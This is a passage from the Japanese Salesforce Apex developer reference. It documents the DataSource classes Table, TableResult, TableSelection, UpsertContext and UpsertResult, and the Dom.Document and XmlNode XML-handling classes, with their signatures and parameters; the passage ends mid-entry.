## Table クラス

Lightning Connect **カスタムアダプタの接続先である外部システム上のテーブルを記述します。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

**テーブルメタデータのリストは、**sync() **メソッドが呼び出されたときに、**DataSource.Connection **クラス によって提供されます。各テーブルを、**Salesforce **の外部オブジェクトにすることができます。**

**メタデータは、**Salesforce **に保存されます。テーブルメタデータの新規または更新された値を返すように** Apex **コードを更新しても、**Salesforce **に保存されたメタデータが自動的に更新されることはありません。**

このセクションの内容:

Table **[プロパティ](#page-1755-0)**

<span id="page-1755-0"></span>Table **[メソッド](#page-1757-0)**

## Table プロパティ

Table **のプロパティは次のとおりです。**

このセクションの内容:

[columns](#page-1755-1) **テーブルの列のリスト。**

[description](#page-1756-0)

**テーブルが表す内容の説明。**

[labelPlural](#page-1756-1)

Salesforce **ユーザインターフェースに表示される、テーブルのわかりやすい複数形の名前。**

[labelSingular](#page-1756-2)

Salesforce **ユーザインターフェースに表示される、テーブルのわかりやすい単数形の名前。**

[name](#page-1756-3)

<span id="page-1755-1"></span>**外部システムのテーブルの名前。**

[nameColumn](#page-1757-1)

**システム管理者がテーブルを同期したときに、外部オブジェクトの名前項目になるテーブルの列の名前。**

#### **columns**

**テーブルの列のリスト。**

#### 署名

public List<DataSource.Column> columns {get; set;}

### プロパティ値

**型**: List<[DataSource.Column>](#page-1702-0)

#### <span id="page-1756-0"></span>**description**

**テーブルが表す内容の説明。**

### 署名

public String description {get; set;}

### プロパティ値

<span id="page-1756-1"></span>**型**: [String](#page-2558-0)

### **labelPlural**

Salesforce **ユーザインターフェースに表示される、テーブルのわかりやすい複数形の名前。**

## 署名

public String labelPlural {get; set;}

### <span id="page-1756-2"></span>プロパティ値

**型**: [String](#page-2558-0)

#### **labelSingular**

Salesforce **ユーザインターフェースに表示される、テーブルのわかりやすい単数形の名前。**

## 署名

public String labelSingular {get; set;}

### <span id="page-1756-3"></span>プロパティ値

**型**: [String](#page-2558-0)

#### **name**

**外部システムのテーブルの名前。**

### 署名

public String name {get; set;}

#### プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-1757-1"></span>**nameColumn**

**システム管理者がテーブルを同期したときに、外部オブジェクトの名前項目になるテーブルの列の名前。**

#### 署名

public String nameColumn {get; set;}

#### プロパティ値

<span id="page-1757-0"></span>**型**: [String](#page-2558-0)

## Table メソッド

Table **のメソッドは次のとおりです。**

#### このセクションの内容:

<span id="page-1757-2"></span>[get\(name, labelSingular, labelPlural, description, nameColumn, columns\)](#page-1757-2) **指定されたパラメータ値を含むテーブルメタデータを返します。** [get\(name, nameColumn, columns\)](#page-1758-0) **表示ラベルの名前と説明を使用して、指定されたパラメータ値を含むテーブルメタデータを返します。**

**get(name, labelSingular, labelPlural, description, nameColumn, columns) 指定されたパラメータ値を含むテーブルメタデータを返します。**

### 署名

public static DataSource.Table get(String name, String labelSingular, String labelPlural, String description, String nameColumn, List<DataSource.Column> columns)

#### パラメータ

*name*

**型**: [String](#page-2558-0)

**外部テーブルの名前。**

*labelSingular*

**型**: [String](#page-2558-0)

Salesforce **ユーザインターフェースに表示される、テーブルのわかりやすい単数形の名前。**

*labelPlural* **型**: [String](#page-2558-0)

Salesforce **ユーザインターフェースに表示される、テーブルのわかりやすい複数形の名前。**

*description*

**型**: [String](#page-2558-0)

**外部テーブルの説明。**

*nameColumn*

**型**: [String](#page-2558-0)

**システム管理者がテーブルを同期したときに、外部オブジェクトの名前項目になるテーブルの列の名前。** *columns*

**型**: List[<DataSource.Column>](#page-1702-0)

**テーブルの列のリスト。**

#### 戻り値

<span id="page-1758-0"></span>**型**: [DataSource.Table](#page-1754-0)

#### **get(name, nameColumn, columns)**

**表示ラベルの名前と説明を使用して、指定されたパラメータ値を含むテーブルメタデータを返します。**

#### 署名

```
public static DataSource.Table get(String name, String nameColumn,
List<DataSource.Column> columns)
```
#### パラメータ

*name*

**型**: [String](#page-2558-0)

**外部テーブルの名前。**

*nameColumn*

**型**: [String](#page-2558-0)

**システム管理者がテーブルを同期したときに、外部オブジェクトの名前項目になるテーブルの列の名前。**

*columns*

**型**: List[<DataSource.Column>](#page-1702-0)

**テーブルの列のリスト。**

#### 戻り値

**型**: [DataSource.Table](#page-1754-0)

**返されるテーブルメタデータには、次のプロパティ値があります。**





## <span id="page-1759-0"></span>TableResult クラス

**検索またはクエリの結果が含まれます。**

## 名前空間

**[DataSource](#page-1696-0)** 

このセクションの内容:

<span id="page-1759-1"></span>TableResult **[プロパティ](#page-1759-1)**

[TableResult](#page-1761-0) **メソッド**

## TableResult プロパティ

TableResult **のプロパティは次のとおりです。**

```
このセクションの内容:
```
[errorMessage](#page-1760-0)

**ユーザに表示されるエラーメッセージ。**

[queryMoreToken](#page-1760-1)

**結果の後続のバッチを決定および取得するサーバ駆動ページングで使用されるクエリトークン。このトー クンは、**QueryContext **の** queryMoreToken **プロパティで後続のクエリの** Apex **データソースに戻されま す。** [rows](#page-1760-2)

**データの行。**

[success](#page-1760-3)

**検索またはクエリが成功したかどうか。**

[tableName](#page-1761-1)

**クエリされたテーブルの名前。**

[totalSize](#page-1761-2)

**より小さいバッチサイズを返すように外部システムが要求された場合でも適用される、クエリ条件を満た す合計行数。**

#### <span id="page-1760-0"></span>**errorMessage**

**ユーザに表示されるエラーメッセージ。**

#### 署名

public String errorMessage {get; set;}

### プロパティ値

<span id="page-1760-1"></span>**型**: [String](#page-2558-0)

#### **queryMoreToken**

**結果の後続のバッチを決定および取得するサーバ駆動ページングで使用されるクエリトークン。このトークン は、**QueryContext **の** queryMoreToken **プロパティで後続のクエリの** Apex **データソースに戻されます。**

### 署名

public String queryMoreToken {get; set;}

### プロパティ値

<span id="page-1760-2"></span>**型**: [String](#page-2558-0)

#### **rows**

**データの行。**

### 署名

public List<Map<String,Object>> rows {get; set;}

<span id="page-1760-3"></span>プロパティ値 **型**: [List](#page-2366-0)<[Map](#page-2385-0)[<String,](#page-2558-0) Object>>

#### **success**

**検索またはクエリが成功したかどうか。**

### 署名

public Boolean success {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

#### <span id="page-1761-1"></span>**tableName**

**クエリされたテーブルの名前。**

#### 署名

public String tableName {get; set;}

#### プロパティ値

<span id="page-1761-2"></span>**型**: [String](#page-2558-0)

#### **totalSize**

**より小さいバッチサイズを返すように外部システムが要求された場合でも適用される、クエリ条件を満たす合 計行数。**

### 署名

public Integer totalSize {get; set;}

### プロパティ値

<span id="page-1761-0"></span>**型**: [Integer](#page-2313-0)

## TableResult メソッド

TableResult **のメソッドは次のとおりです。**

#### このセクションの内容:

[error\(errorMessage\)](#page-1761-3)

**提供されたエラーメッセージを含む失敗した検索またはクエリ結果を返します。**

[get\(success, errorMessage, tableName, rows, totalSize\)](#page-1762-0)

**提供されたプロパティ値を含む、**TableResult **内のデータ行のサブセットを返します。**

[get\(success, errorMessage, tableName, rows\)](#page-1763-0)

**提供されたプロパティ値およびテーブルの行数を含む、**TableResult **内のデータ行のサブセットを返しま す。**

<span id="page-1761-3"></span>[get\(queryContext, rows\)](#page-1763-1) TableResult **の、クエリ条件を満たすデータ行のサブセットおよびテーブルの行数を返します。** [get\(tableSelection, rows\)](#page-1764-1) TableResult **の、クエリ条件を満たすデータ行のサブセットおよびテーブルの行数を返します。**

#### **error(errorMessage)**

**提供されたエラーメッセージを含む失敗した検索またはクエリ結果を返します。**

public static DataSource.TableResult error(String errorMessage)

#### パラメータ

*errorMessage*

**型**: [String](#page-2558-0)

**ユーザに表示されるエラーメッセージ。**

#### 戻り値

**型**: [DataSource.TableResult](#page-1759-0)

**返される** TableResult **には、次のプロパティ値があります。**



#### <span id="page-1762-0"></span>**get(success, errorMessage, tableName, rows, totalSize)**

**提供されたプロパティ値を含む、**TableResult **内のデータ行のサブセットを返します。**

### 署名

public static DataSource.TableResult get(Boolean success, String errorMessage, String tableName, List<Map<String,Object>> rows, Integer totalSize)

### パラメータ

*success* **型**: [Boolean](#page-2128-0) **検索またはクエリが成功したかどうか。** *errorMessage* **型**: [String](#page-2558-0)

**ユーザに表示されるエラーメッセージ。**

*tableName*

**型**: [String](#page-2558-0)

**クエリされたテーブルの名前。**

*rows*

**型**: [List](#page-2366-0)[<Map<](#page-2385-0)[String](#page-2558-0), Object>>

**データの行。**

*totalSize*

**型**: [Integer](#page-2313-0)

**より小さいバッチサイズを返すように外部システムが要求された場合でも適用される、クエリ条件を満た す合計行数。**

戻り値

<span id="page-1763-0"></span>**型**: [DataSource.TableResult](#page-1759-0)

**get(success, errorMessage, tableName, rows)**

**提供されたプロパティ値およびテーブルの行数を含む、**TableResult **内のデータ行のサブセットを返します。**

### 署名

public static DataSource.TableResult get(Boolean success, String errorMessage, String tableName, List<Map<String,Object>> rows)

### パラメータ

*success*

**型**: [Boolean](#page-2128-0)

**検索またはクエリが成功したかどうか。**

*errorMessage*

**型**: [String](#page-2558-0)

**ユーザに表示されるエラーメッセージ。**

*tableName*

**型**: [String](#page-2558-0)

**クエリされたテーブルの名前。**

*rows*

**型**: [List](#page-2366-0)[<Map<](#page-2385-0)[String](#page-2558-0), Object>>

**データの行。**

#### <span id="page-1763-1"></span>戻り値

**型**: [DataSource.TableResult](#page-1759-0)

#### **get(queryContext, rows)**

TableResult **の、クエリ条件を満たすデータ行のサブセットおよびテーブルの行数を返します。**
## 署名

public static DataSource.TableResult get(DataSource.QueryContext queryContext, List<Map<String,Object>> rows)

### パラメータ

*queryContext*

**型**: [DataSource.QueryContext](#page-1745-0)

**データテーブルに対して実行するクエリを表します。**

*rows*

**型**: [List](#page-2366-0)[<Map<](#page-2385-0)[String](#page-2558-0), Object>>

**データの行。**

戻り値

**型**: [DataSource.TableResult](#page-1759-0)

#### **get(tableSelection, rows)**

TableResult **の、クエリ条件を満たすデータ行のサブセットおよびテーブルの行数を返します。**

## 署名

public static DataSource.TableResult get(DataSource.TableSelection tableSelection, List<Map<String,Object>> rows)

### パラメータ

*tableSelection*

**型**: [DataSource.TableSelection](#page-1764-0)

SOQL **または** SOSL **クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表すクエリの詳細。**

*rows*

**型**: [List](#page-2366-0)[<Map<](#page-2385-0)[String](#page-2558-0), Object>>

**データの行。**

#### <span id="page-1764-0"></span>戻り値

**型**: [DataSource.TableResult](#page-1759-0)

## TableSelection クラス

SOQL **または** SOSL **クエリの詳細が含まれます。プロパティは、クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表します。**

## 名前空間

**[DataSource](#page-1696-0)** 

このセクションの内容:

[TableSelection](#page-1765-0) **プロパティ**

### <span id="page-1765-0"></span>TableSelection プロパティ

TableSelection **のプロパティは次のとおりです。**

このセクションの内容:

[columnsSelected](#page-1765-1)

**クエリする列のリスト。**SOQL **または** SOSL **クエリの** SELECT **句に対応します。**

[filter](#page-1765-2)

**クエリ検索条件を識別します。サブ条件のリストを含む複合検索条件の場合もあります。検索条件は、**SOQL **または** SOSL **クエリの** WHERE **句に対応します。**

#### [order](#page-1766-0)

**クエリ結果の並び替え順序を識別します。**SOQL **または** SOSL **クエリの** ORDER BY **句に対応します。**

#### <span id="page-1765-1"></span>[tableSelected](#page-1766-1)

**クエリするテーブルの名前。**SOQL **または** SOSL **クエリの** FROM **句に対応します。**

#### **columnsSelected**

**クエリする列のリスト。**SOQL **または** SOSL **クエリの** SELECT **句に対応します。**

#### 署名

public List<DataSource.ColumnSelection> columnsSelected {qet; set;}

### <span id="page-1765-2"></span>プロパティ値

**型**: List<[DataSource.ColumnSelection](#page-1719-0)>

#### **filter**

**クエリ検索条件を識別します。サブ条件のリストを含む複合検索条件の場合もあります。検索条件は、**SOQL **または** SOSL **クエリの** WHERE **句に対応します。**

### 署名

public DataSource.Filter filter {get; set;}

### プロパティ値

**型**: [DataSource.Filter](#page-1737-0)

#### <span id="page-1766-0"></span>**order**

**クエリ結果の並び替え順序を識別します。**SOQL **または** SOSL **クエリの** ORDER BY **句に対応します。**

### 署名

public List<DataSource.Order> order {get; set;}

### プロパティ値

<span id="page-1766-1"></span>**型**: List<[DataSource.Order](#page-1740-0)>

#### **tableSelected**

**クエリするテーブルの名前。**SOQL **または** SOSL **クエリの** FROM **句に対応します。**

### 署名

public String tableSelected {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

## UpsertContext クラス

UpsertContext **のインスタンスが、**Datasource.Connection **クラスの** upsertRows() **メソッドに渡され ます。このクラスは、更新**/**挿入要求に関するコンテキスト情報を** upsertRows() **のインプリメンタに提供し ます。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

Apex Connector Framework **によって操作のコンテキストが作成されます。コンテキストは、他のメソッドが使用 可能な、操作に関するパラメータで構成されます。**UpsertContext **クラスのインスタンスがこれらのパラ メータをオブジェクトにパッケージ化し、**upsertRows() **操作が開始されたら使用できるようにします。**

このセクションの内容:

[UpsertContext](#page-1767-0) **プロパティ**

## <span id="page-1767-0"></span>UpsertContext プロパティ

UpsertContext **のプロパティは次のとおりです。**

このセクションの内容:

[rows](#page-1767-1) **更新**/**挿入する外部オブジェクトレコードに対応する行のリストです。** [tableSelected](#page-1767-2) **行を更新**/**挿入するテーブルの名前です。**

#### <span id="page-1767-1"></span>**rows**

**更新**/**挿入する外部オブジェクトレコードに対応する行のリストです。**

### 署名

public List<Map<String,ANY>> rows {get; set;}

### プロパティ値

<span id="page-1767-2"></span>**型**: List<Map<String,Object>>

#### **tableSelected**

**行を更新**/**挿入するテーブルの名前です。**

### 署名

public String tableSelected {get; set;}

#### <span id="page-1767-3"></span>プロパティ値

**型**: [String](#page-2558-0)

## UpsertResult クラス

**外部オブジェクトレコードの更新**/**挿入操作の結果を表します。結果は、**DataSource.Connection **クラスの** upsertRows **メソッドから返されます。**

## 名前空間

**[DataSource](#page-1696-0)** 

### 使用方法

**外部オブジェクトレコードに対する更新**/**挿入操作によって、**DataSource.UpsertResult **種別のオブジェク トの配列が生成されます。そのメソッドで、更新**/**挿入操作が成功したかどうかを示す結果レコードが作成さ れます。**

このセクションの内容:

[UpsertResult](#page-1768-0) **プロパティ**

<span id="page-1768-0"></span>[UpsertResult](#page-1769-0) **メソッド**

## UpsertResult プロパティ

UpsertResult **のプロパティは次のとおりです。**

このセクションの内容:

[errorMessage](#page-1768-1)

**失敗した更新**/**挿入操作によって生成されるエラーメッセージです。**

[externalId](#page-1768-2)

**更新**/**挿入する外部オブジェクトレコードを表す行の一意の識別子です。**

<span id="page-1768-1"></span>[success](#page-1769-1)

**削除操作が成功したか失敗したかを示します。**

#### **errorMessage**

**失敗した更新**/**挿入操作によって生成されるエラーメッセージです。**

#### 署名

public String errorMessage {get; set;}

#### <span id="page-1768-2"></span>プロパティ値

**型**: [String](#page-2558-0)

#### **externalId**

**更新**/**挿入する外部オブジェクトレコードを表す行の一意の識別子です。**

### 署名

public String externalId {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-1769-1"></span>**success**

**削除操作が成功したか失敗したかを示します。**

### 署名

public Boolean success {get; set;}

### プロパティ値

<span id="page-1769-0"></span>**型**: [Boolean](#page-2128-0)

## UpsertResult メソッド

UpsertResult **のメソッドは次のとおりです。**

#### このセクションの内容:

#### [equals\(obj\)](#page-1769-2)

**リスト内の外部オブジェクトレコードの同等性を判断して、**UpsertResult **型のリストの整合性を維持し ます。このメソッドは動的で、**Java **の** equals **メソッドに基づきます。**

[failure\(externalId, errorMessage\)](#page-1770-0)

**特定の外部** ID **に対する削除要求が失敗したことを示す更新**/**挿入結果を作成します。**

#### [hashCode\(\)](#page-1770-1)

**リスト内の外部オブジェクトレコードの一意性を判断して、**UpsertResult **型のリストの整合性を維持し ます。**

<span id="page-1769-2"></span>[success\(externalId\)](#page-1770-2)

**特定の外部** ID **に対する更新**/**挿入要求が正常に完了したことを示す削除結果を作成します。**

#### **equals(obj)**

**リスト内の外部オブジェクトレコードの同等性を判断して、**UpsertResult **型のリストの整合性を維持しま す。このメソッドは動的で、**Java **の** equals **メソッドに基づきます。**

### 署名

public Boolean equals(Object obj)

#### パラメータ

*obj*

**型**: Object

**キーが検証される外部オブジェクト。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### <span id="page-1770-0"></span>**failure(externalId, errorMessage)**

**特定の外部** ID **に対する削除要求が失敗したことを示す更新**/**挿入結果を作成します。**

#### 署名

public static DataSource.UpsertResult failure(String externalId, String errorMessage)

#### パラメータ

*externalId*

**型**: [String](#page-2558-0)

**更新**/**挿入する外部オブジェクトレコードの一意の識別子。**

*errorMessage*

**型**: [String](#page-2558-0)

**更新**/**挿入操作が失敗した理由。**

#### 戻り値

**型**: [DataSource.UpsertResult](#page-1767-3)

<span id="page-1770-1"></span>**更新**/**挿入操作の状況の結果。**

#### **hashCode()**

**リスト内の外部オブジェクトレコードの一意性を判断して、**UpsertResult **型のリストの整合性を維持しま す。**

#### 署名

public Integer hashCode()

#### <span id="page-1770-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **success(externalId)**

**特定の外部** ID **に対する更新**/**挿入要求が正常に完了したことを示す削除結果を作成します。**

### 署名

public static DataSource.UpsertResult success(String externalId)

### パラメータ

*externalId* **型**: [String](#page-2558-0)

**更新**/**挿入する外部オブジェクトレコードの一意の識別子。**

#### 戻り値

**型**: [DataSource.UpsertResult](#page-1767-3)

**特定の外部** ID **を持つ外部オブジェクトレコードの更新**/**挿入操作の状況の結果。**

## DataSource の例外

DataSource **名前空間には、例外クラスが含まれています。**

**すべての例外クラスは、エラーメッセージや例外型を返す組込みメソッドをサポートしています。「**[Exception](#page-2272-0) **[クラスおよび組み込み例外」](#page-2272-0)を参照してください。**

DataSource **名前空間には、次の例外があります。**



## <span id="page-1771-0"></span>Dom 名前空間

Dom **名前空間は、承認プロセスに使用されるクラスとメソッドを提供します。**

Dom **名前空間のクラスを次に示します。**

このセクションの内容:

[Document](#page-1772-0) **クラス**

Document **クラスを使用して** XML **コンテンツを処理します。深度が最大** 50 **ノードのネストされた** XML **コン テンツを解析できます。**

[XmlNode](#page-1774-0) **クラス**

XmlNode **クラスを使用して** XML **ドキュメントのノードを処理します。**

## <span id="page-1772-0"></span>Document クラス

Document **クラスを使用して** XML **コンテンツを処理します。深度が最大** 50 **ノードのネストされた** XML **コンテ ンツを解析できます。**

## 名前空間

[Dom](#page-1771-0)

## 使用方法

**ある一般的なアプリケーションでは、このクラスを使用して、**[HttpRequest](#page-2282-0)**のリクエストボディを作成するか、** [HttpResponse](#page-2292-0) **がアクセスした応答を解析します。**

このセクションの内容:

Document **[コンストラクタ](#page-1772-1)**

[Document](#page-1772-2) **メソッド**

<span id="page-1772-1"></span>関連トピック:

DOM **を使用した** XML **[の読み取りと書き込み](#page-565-0)**

## Document コンストラクタ

Document **のコンストラクタは次のとおりです。**

<span id="page-1772-3"></span>このセクションの内容:

[Document\(\)](#page-1772-3)

Dom.Document **クラスの新しいインスタンスを作成します。**

#### **Document()**

Dom.Document **クラスの新しいインスタンスを作成します。**

### <span id="page-1772-2"></span>署名

public Document()

## Document メソッド

Document **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[createRootElement\(name, namespace, prefix\)](#page-1773-0)

**ドキュメントの最上位のルート要素を作成します。**

[getRootElement\(\)](#page-1773-1)

**ドキュメントの最上位のルート要素を返します。このメソッドが** null **を返す場合、ルート要素はまだ作 成されていません。**

```
load(xml)
```
*xml* **引数で指定されたドキュメントの** XML **の表示を解析し、ドキュメントに読み込みます。**

```
toXmlString()
```
<span id="page-1773-0"></span>**ドキュメントの** XML **表示を文字列として返します。**

#### **createRootElement(name, namespace, prefix)**

**ドキュメントの最上位のルート要素を作成します。**

#### 署名

public Dom.XmlNode createRootElement(String name, String namespace, String prefix)

### パラメータ

*name*

**型**: [String](#page-2558-0) *namespace* **型**: [String](#page-2558-0)

*prefix* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Dom.XmlNode](#page-1774-0)

#### 使用方法

<span id="page-1773-1"></span>**名前空間についての詳細は、「**XML **[名前空間」](#page-565-1)を参照してください。**

**ドキュメントでこのメソッドを複数回コールすると、ドキュメントに指定できるルート要素は** 1 **つだけである ため、エラーが発生します。**

#### **getRootElement()**

**ドキュメントの最上位のルート要素を返します。このメソッドが** null **を返す場合、ルート要素はまだ作成さ れていません。**

## 署名

public Dom.XmlNode getRootElement()

### 戻り値

<span id="page-1774-1"></span>**型**: [Dom.XmlNode](#page-1774-0)

#### **load(xml)**

*xml* **引数で指定されたドキュメントの** XML **の表示を解析し、ドキュメントに読み込みます。**

## 署名

public Void load(String xml)

### パラメータ

#### *xml*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 例

```
Dom.Document doc = new Dom.Document();
doc.load(xml);
```
#### **toXmlString()**

**ドキュメントの** XML **表示を文字列として返します。**

### 署名

```
public String toXmlString()
```
#### <span id="page-1774-0"></span>戻り値

**型**: [String](#page-2558-0)

# XmlNode クラス

XmlNode **クラスを使用して** XML **ドキュメントのノードを処理します。**

## 名前空間

[Dom](#page-1771-0)

### XmlNode メソッド

XmlNode **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

[addChildElement\(name, namespace, prefix\)](#page-1776-0)

**このノードの子要素ノードを作成します。**

[addCommentNode\(text\)](#page-1777-0)

**このノードの子コメントノードを作成します。**

[addTextNode\(text\)](#page-1777-1)

**このノードの子テキストノードを作成します。**

[getAttribute\(key, keyNamespace\)](#page-1777-2)

**指定されたキーとキー名前空間の** *namespacePrefix:attributeValue* **を返します。**

[getAttributeCount\(\)](#page-1778-0)

**このノードの属性の数を返します。**

[getAttributeKeyAt\(index\)](#page-1778-1)

**指定されたインデックスの属性キーを返します。インデックス値は** 0 **から始まります。**

[getAttributeKeyNsAt\(index\)](#page-1779-0)

**指定されたインデックスの属性キー名前空間を返します。**

[getAttributeValue\(key, keyNamespace\)](#page-1779-1)

**指定されたキーとキー名前空間の属性値を返します。**

[getAttributeValueNs\(key, keyNamespace\)](#page-1779-2)

**指定されたキーとキー名前空間の属性値名前空間を返します。**

[getChildElement\(name, namespace\)](#page-1780-0)

**指定された名前と名前空間を含むノードの子要素ノードを返します。**

[getChildElements\(\)](#page-1780-1)

**このノードの子要素ノードを返します。これには子テキストまたはコメントノードは含まれません。**

[getChildren\(\)](#page-1780-2)

**このノードの子ノードを返します。これにはすべてのノードの種別が含まれます。**

[getName\(\)](#page-1781-0)

**要素の名前を返します。**

[getNamespace\(\)](#page-1781-1)

**要素の名前空間を返します。**

[getNamespaceFor\(prefix\)](#page-1781-2)

**指定されたプレフィックスの要素の名前空間を返します。**

[getNodeType\(\)](#page-1782-0)

**ノードの種別を返します。**

[getParent\(\)](#page-1782-1)

**要素の親を返します。**

[getPrefixFor\(namespace\)](#page-1782-2)

**指定された名前空間のプレフィックスを返します。**

[getText\(\)](#page-1782-3)

**このノードのテキストを返します。**

[removeAttribute\(key, keyNamespace\)](#page-1783-0)

**指定されたキーとキー名前空間の属性を削除します。成功した場合は** true**、失敗した場合は** false **を返 します。**

[removeChild\(childNode\)](#page-1783-1)

**指定された子ノードを削除します。**

[setAttribute\(key, value\)](#page-1783-2)

**キー属性値を設定します。**

[setAttributeNs\(key, value, keyNamespace, valueNamespace\)](#page-1784-0)

**キー属性値を設定します。**

[setNamespace\(prefix, namespace\)](#page-1784-1)

<span id="page-1776-0"></span>**指定されたプレフィックスの名前空間を設定します。**

#### **addChildElement(name, namespace, prefix)**

**このノードの子要素ノードを作成します。**

#### 署名

public Dom.XmlNode addChildElement(String name, String namespace, String prefix)

#### パラメータ

*name*

**型**: [String](#page-2558-0)

*name* **引数には** null **値を設定できません。**

*namespace*

**型**: [String](#page-2558-0)

*prefix*

**型**: [String](#page-2558-0)

#### 戻り値

**型**: [Dom.XmlNode](#page-1774-0)

#### 使用方法

**•** *namespace* **引数に** null **以外の値があり、***prefix* **引数が** null **である場合、名前空間はデフォルトの名 前空間として設定されます。**

**•** *prefix* **引数が** null **である場合、**Salesforce**では要素に自動的にプレフィックスが割り当てられます。自動 プレフィックスの形式は** ns*i* **で、***i* **は番号を示します。***prefix* **引数が** '' **である場合、名前空間はデフォ ルトの名前空間として設定されます。**

#### <span id="page-1777-0"></span>**addCommentNode(text)**

**このノードの子コメントノードを作成します。**

### 署名

public Dom.XmlNode addCommentNode(String text)

### パラメータ

*text*

**型**: [String](#page-2558-0)

*text* **引数には** null **値を設定できません。**

#### 戻り値

<span id="page-1777-1"></span>**型**: [Dom.XmlNode](#page-1774-0)

#### **addTextNode(text)**

**このノードの子テキストノードを作成します。**

## 署名

public Dom.XmlNode addTextNode(String text)

### パラメータ

*text*

**型**: [String](#page-2558-0)

*text* **引数には** null **値を設定できません。**

### <span id="page-1777-2"></span>戻り値

**型**: [Dom.XmlNode](#page-1774-0)

#### **getAttribute(key, keyNamespace)**

**指定されたキーとキー名前空間の** *namespacePrefix:attributeValue* **を返します。**

### 署名

public String getAttribute(String key, String keyNamespace)

### パラメータ

*key* **型**: [String](#page-2558-0)

*keyNamespace*

**型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

### 例

**たとえば、**<foo a:b="c:d" /> **要素では、次のようになります。**

- **•** getAttribute **は** c:d **を返す**
- <span id="page-1778-0"></span>**•** getAttributeValue **は** d **を返す**

#### **getAttributeCount()**

**このノードの属性の数を返します。**

### 署名

public Integer getAttributeCount()

### <span id="page-1778-1"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getAttributeKeyAt(index)**

